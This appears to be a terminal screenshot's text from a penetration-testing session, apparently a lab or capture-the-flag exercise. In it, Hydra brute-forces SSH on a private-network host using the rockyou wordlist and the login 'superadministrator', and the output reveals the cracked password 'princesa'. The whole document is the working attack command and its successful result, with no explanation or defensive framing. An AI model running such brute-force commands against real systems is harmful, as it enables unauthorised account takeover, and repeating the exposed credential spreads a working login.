 10.0.2.15 Disconnected 192.168.18.252 100% 01:35 PM
❯ hydra -l superadministrator -P /usr/share/wordlists/rockyou.txt ssh://192.168.18.252
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-28 13:34:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.18.252:22/
[22][ssh] host: 192.168.18.252   login: superadministrator   password: princesa
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-28 13:35:34
~ ✘ 255 42s
FSOCIETY.